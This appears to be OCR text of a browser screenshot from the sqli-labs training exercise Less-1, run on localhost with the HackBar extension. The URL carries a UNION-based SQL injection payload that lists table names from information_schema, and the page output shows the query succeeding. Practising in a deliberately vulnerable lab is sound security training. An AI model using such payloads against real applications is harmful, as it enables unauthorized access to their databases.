 127.0.0.1/sqli/Less-1/?id=-1' union select
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables
where table_schema='security'--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All